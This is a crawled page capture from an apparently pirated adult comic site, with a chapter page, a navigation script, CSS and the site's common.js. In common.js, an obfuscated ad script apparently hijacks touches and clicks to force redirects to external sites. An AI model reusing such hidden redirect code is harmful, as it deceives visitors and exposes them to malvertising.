

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mttoon.com/chapter/144952.html
body_size: 2141
content:
<!--Cache at 2026-01-15 10:26:00-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<meta content="never" name="referrer">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>[3D]逆转HD+IF  -  第42话 - 《[3D]逆转HD+IF》无遮未删减_头牌漫画网</title>
<meta name="keywords" content="第42话,[3D]逆转HD+IF,第42话免费观看,头牌漫画网">
<meta name="description" content="头牌漫画网提供[3D]逆转HD+IF漫画第42话免费观看,觉得好请收藏保存!">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
<script src="/api/vol/144952/5950"></script>
<script type="text/javascript" src="/template/hm8/yuedu.js"></script>
<script>var lastread=new LastRead();lastread.set('5950','144952', '/d/file/titlepic/thmt1807.jpg', '[3D]逆转HD+IF', '第42话');</script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.81xxs.top">81xxs.top</a> <a href="https://www.81xxs.cc">81xxs.cc</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body mip-detail">
<div class="container">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"><h3>[3D]逆转HD+IF第42话</h3></div>
<div class="mip-box-body book-detail-content">
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/5950.html" class="chapter-list"  title="第42话章节列表">目录</a>  <a    href="/chapter/144952_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/tvfnj0edfc3786895.jpg' class='comic_img lazy' style='display: inline;' id="img0" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/qmgw1rkx2as786898.jpg' class='comic_img lazy' style='display: inline;' id="img1" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/fdxwb5aprun786900.jpg' class='comic_img lazy' style='display: inline;' id="img2" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/ow5o1jrnuhv786904.jpg' class='comic_img lazy' style='display: inline;' id="img3" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/ybizrqmh5et786906.jpg' class='comic_img lazy' style='display: inline;' id="img4" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/lgvda1tusc1786910.jpg' class='comic_img lazy' style='display: inline;' id="img5" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/qd3i1f4smgc786913.jpg' class='comic_img lazy' style='display: inline;' id="img6" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/prm2f4icmqe786916.jpg' class='comic_img lazy' style='display: inline;' id="img7" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/elzhquthqci786919.jpg' class='comic_img lazy' style='display: inline;' id="img8" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/fi2nvv2rwhk786923.jpg' class='comic_img lazy' style='display: inline;' id="img9" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/5kyqznhadxz786927.jpg' class='comic_img lazy' style='display: inline;' id="img10" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/vwyzy0fttyo786930.jpg' class='comic_img lazy' style='display: inline;' id="img11" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/41jjqf21whl786931.jpg' class='comic_img lazy' style='display: inline;' id="img12" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/5uhs4spqu0q786934.jpg' class='comic_img lazy' style='display: inline;' id="img13" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/krnul0lepr2786937.jpg' class='comic_img lazy' style='display: inline;' id="img14" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/z5vog2vg2lg786941.jpg' class='comic_img lazy' style='display: inline;' id="img15" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/HFvhNYmOABw4vA0H/53rat1uraof786946.jpg' class='comic_img lazy' style='display: inline;' id="img16" />

<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/5950.html" class="chapter-list"  title="第42话章节列表">目录</a>  <a    href="/chapter/144952_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>

</div></div>
</section></main>
<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
 $("img.lazy").lazyload({
        placeholder : "/template/hm8/imgloading.gif",
        effect : "fadeIn",
        threshold : 200
    });
</script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=2&id=144952&addclick=1></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mttoon.com/api/vol/144952/5950
body_size: -135
content:
var nextid='144953';var previd='144951';
function PcPrev(){
	var n=previd;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
    if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u7B2C\u4E00\u96C6\u4E86'));}
	else{ 
		window.location.href = u+n+".html";
	}
	}

function PcNext(){
	var n = nextid;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
	if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u6700\u540E\u4E00\u96C6\u4E86'));
	}else{
		window.location.href = u+n+".html";
	}
		
	}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mttoon.com/e/public/ViewClick/?classid=2&id=144952&addclick=1
body_size: -389
content:
document.write('5948');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1617gc.qh8bwm.com:8005/d/2543?t=0.139442730721824
body_size: 1173
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1K{nnKKns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}1p(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}1p(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2CmFpq4K}QmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.mttoon.com/template/hm8/css/main.css?v=2024
body_size: 2514
content:
[v-cloak] { display: none; }

body { font-family: Tahoma, Helvetica, "microsoft yahei", "Hiragino Sans GB", Simsun,sans-serif; color: #333; font-size: 14px; -webkit-font-smoothing: antialiased; }

a { color: #333; }
a:hover { color: #13B5B1; text-decoration: none; }

.header-top { background: #fff; position: relative; z-index: 2; overflow: hidden; }
.header-top .logo { display: inline-block; font-size: 28px; font-weight: 800; line-height: 80px; }
.header-top .logo a { color: #13B5B1; }
.header-top .logo a:hover { color: #0BA9A5; }

.header-nav { background: #13B5B1; position: relative; z-index: 1; line-height: 40px; }
.header-nav li { display: inline-block; font-weight: 400; }
.header-nav li:hover { background-color: #0BA9A5; }
.header-nav li.active { background-color: #0BA9A5; }
.header-nav li a { color: #fff; font-weight: 500; position: relative; display: block; padding: 0 5px; margin-top: 0px; }

.mip-box { background-color: #FFFFFF; margin-bottom: 10px; }
.mip-box .mip-box-heading { padding: 10px; color: #A0A0A0; border-bottom: solid 1px #eee; }
.mip-box .mip-box-heading h3 {font-size: 18px; font-weight: 500;}



.mip-box .mip-box-heading span {  padding: 5px; float: right; line-height: 20px;;}
.mip-box .mip-box-heading span .txt-down{padding: 10px 20px 10px 20px; color: #fff; background-color: #ff8a00; font-size: 16px; border-radius: 3px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.mip-box .mip-box-heading span .txt-down:hover{ background-color: #fda033; color: #ffffff;}

.mip-box .mip-box-body { padding: 10px; }

.mip-box.mip-red .mip-box-heading h3 { color: #C70000; padding-left: 5px; border-left: 3px solid #C70000; }
.mip-box.mip-info .mip-box-heading h3 { color: #13B5B1; padding-left: 5px; border-left: 3px solid #13B5B1; }
.mip-xs-side-item-list li { line-height: 31px; border-bottom: 1px solid #eee; padding: 0 10px; transition: 0.3s all; }
.mip-xs-side-item-list li:last-child { border-bottom: 0; }
.mip-xs-side-item-list li:hover { background: #F1F1F1; }
.mip-xs-side-item-list li > a { font-size: 14px; }

.mip-xs-item-list { overflow: hidden; background-color: #FFFFFF; }
.mip-xs-item-list li { width: 33.3%; float: left; border-right: 1px solid #eee; border-bottom: 1px solid #eee; transition: 0.3s all; }
.mip-xs-item-list li:nth-of-type(2n) { border-right: 0; }
.mip-xs-item-list li:hover { background: #f9f9f9; }

.mipui-side-category li { text-align: center; border-bottom: 1px solid #eee; color: #333; font-size: 16px; }
.mipui-side-category li.active a { background-color: #13B5B1; color: #FFFFFF; }
.mipui-side-category li a { display: block; width: 100%; line-height: 40px; }
.mipui-side-category li a:hover { background-color: #13B5B1; color: #FFFFFF; }

.book-item-list li { padding: 0 5px; height: 38px; line-height: 39px; border-bottom: 1px dashed #eee; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.book-item-list li a:hover { color: #13B5B1; }

.book-list-more { margin: 10px; display: inline-block; border: 1px solid #C3C3C3; color: #C3C3C3; border-radius: 3px; padding: 6px 20px; width: 50%; text-align: center; }
.book-list-more:hover { border: 1px solid #13B5B1; color: #13B5B1; }

.bookAll-item-list { overflow: hidden; }
.bookAll-item-list li { display: block; width: 25%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
.bookAll-item-list li a:hover { color: #13B5B1; }

.book-code .mip-box-body { height: 175px; padding: 0px; }
.book-code .mip-box-body .mip-fill-content { min-width: auto; }
.book-code .mip-box-body img { width: 175px; height: 175px; }

.book-top { overflow: hidden; }
.book-top .mip-box-body { overflow: hidden; }
.book-top .left { width: 122px; height: 152px; float: left; }
.book-top .left img { width: 122px; height: 152px; }
.book-top .right { margin-left: 132px; }
.book-top .right h1 { margin: 0; color: #D82800; line-height: 22px; font-size: 16px; font-weight: normal; }
.book-top .right p { line-height: 22px; color: #999; font-size: 12px; }
.book-top .right p span { color: #666; }

.book-btn { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; border: 1px solid #FA831F; color: #FA831F; }
.book-btn:hover { border: 1px solid #D82800; color: #D82800; }

.breadcrumb a:hover { color: #13B5B1; }

.logo { float: left; }

.mip-so { margin-top: 25px; float: left; }
.mip-so .text { margin-left: 120px; float: left; width: 320px; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select { display: inline; }
.mip-so input { display: inline; }
.mip-so .btn { margin-left: 10px; float: left; width: 60px; height: 40px;  line-height: 30px; border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }

.yuedu { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; background: #1ABC9C; color: #fff; border: 1px solid #1ABC9C; }

.mipui-xs-item-list { overflow: hidden; padding: 10px; }

.mipui-xs-item-list .item-media { float: left; width: 98px; margin-right: 10px; background-color: #eee; position: relative; overflow: hidden; }

.mipui-xs-item-list.side-list .item-media { width: 72px; }

.mipui-xs-item-list.side-list .item-media .item-link { height: 87px; }

.mipui-xs-item-list .item-media .item-link { transition: all .5s; position: relative; display: block; height: 122px; }

.mipui-xs-item-list .item-media .item-link .mip-layout-container { position: initial; }

.mipui-xs-item-list .item-media .item-link img { min-width: auto; max-width: inherit; position: absolute; top: 50%; left: 50%; height: auto; transform: translate(-50%, -50%); }

.mipui-xs-item-list .item-media:hover .item-link { display: block; transition: all .5s; transform: scale3d(1.1, 1.1, 1); }

.mipui-xs-item-list .item-content { margin-left: 108px; }

/**/
.mipui-xs-item-list.side-list .item-content { margin-left: 82px; }

/**/
.mipui-xs-item-list .item-content h4 { margin-top: 0px; margin-bottom: 10px; font-size: 16px; }

.mipui-xs-item-list .item-content h4 a { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 100%; }

.mipui-xs-item-list .item-content h4 a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .description { color: #999999; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; -webkit-line-clamp: 3; height: 50px; overflow: hidden; }

.mipui-xs-item-list .item-content p { color: #999999; font-size: 12px; }

.mipui-xs-item-list .item-content .description a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .lastchapter { margin-bottom: 5px; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; overflow: hidden; }

.mipui-xs-item-list .item-content .info span { background: #F1F1F1;  border-radius: 10px; }

@media (min-width: 1200px) { .container { width: 1000px; }
  .col-lg-3 { padding-right: 5px; }
  .col-lg-9 { padding-left: 5px; }
  .book-list .col-lg-3 { padding-right: 15px; padding-left: 5px; }
  .book-list .col-lg-9 { padding-right: 5px; padding-left: 15px; } }
.mip-xs-body { padding-top: 10px; padding-bottom: 10px; background-color: #F0F1F7; }

.text-center { text-align: center; }

.pull-right { float: right; }

.f12 { font-size: 12px; }

.list-title a { color: #FA831F; }

.list-title a:hover { color: #C70000 !important; }

.mipui-xs-item-list.side-list { border-bottom: 1px solid #eee; }

.book-detail-content {line-height: 180%; color: #555; font-size: 16px; }

.book-detail-content h1 { text-indent: 0em;font-size: 20px; margin-top: 10px;}

.book-detail-content .info { text-indent: 0em;text-align: center; margin-top: 10px; }

.book-detail-content .info .up-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .up-page:hover{ background-color: #fda033; color: #ffffff;}


.book-detail-content .info .chapter-list {padding: 10px 10px 10px 10px; color: #fff; background-color: #ff8a00; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .chapter-list:hover{ background-color: #fda033; color: #ffffff;}
.book-detail-content .info .down-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .down-page:hover{ background-color: #fda033; color: #ffffff;}
.friend-link { font-size: 14px; line-height: 20px; }

.book-detail-content .info a:hover { color: #13B5B1; }

@media (max-width: 768px) { .header-nav .list-unstyled { overflow: hidden; width: 100%; list-style: none; padding-left: 0; margin: 0; overflow-x: scroll; -webkit-overflow-scrolling: touch; white-space: nowrap; }
  .col-lg-9, .col-lg-12 { padding-right: 0; padding-left: 0; }
  .bottom-col { padding-right: 15px !important; padding-left: 15px !important; }
  .col-lg-6 { padding-right: 0; padding-left: 0; }
  .mip-xs-body.mip-detail .container { padding-right: 0; padding-left: 0; }
  .hidden-xs1 { display: none !important; }

.logo {  width: 100%; text-align: center; }
.mip-so { width: 100%;margin-top: 0px; margin-bottom: 10px;}
.mip-so .text { margin-left: 0px; float: left; width: 82%; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select {float: left;width: 30%; display: inline; }
.mip-so input { float: left;width: 70%; display: inline; }
.mip-so .btn { margin-left: 1%; float: left; width: 15%; height: 40px;  line-height: 30px;border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }


  .mip-xs-item-list li { width: 100%; }
  .triangle-right { display: inline-block; width: 0; height: 0; border-width: 6px; border-style: dashed dashed dashed solid; border-color: transparent transparent  transparent #13B5B1; } 
  .bookAll-item-list li { display: block; width: 50%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
  
  }
  
@media (min-width: 768px) { .visible-xs { display: none; } 


}
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }

.pagination > li { display: inline; }

.page-item.active .page-link { background-color: #13B5B1; border-color: #13B5B1; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover { z-index: 3; color: #fff; background-color: #13B5B1; border-color: #13B5B1; cursor: default; }

.pagination > li > a, .pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; margin-left: -1px; }

.pagination > li > a:hover { color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; }

.mipui-footer-001 { background-color: #fff; color: #555; text-align: center; padding-top: 10px; padding-bottom: 10px; }

.mipui-footer-001 ul { overflow: hidden; margin: 0 auto; list-style: none; padding-left: 0; text-align: center; display: inline-block; padding-top: 20px; }

.mipui-footer-001 li { float: left; margin-right: 15px; }

.mipui-footer-001 p { margin-bottom: 0; line-height: 40px; }

.mipui-footer-001 a { color: #555; }

.mipui-footer-001 a:hover { color: #555; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.mttoon.com/template/hm8/common.js?v=v1216
body_size: 12594
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 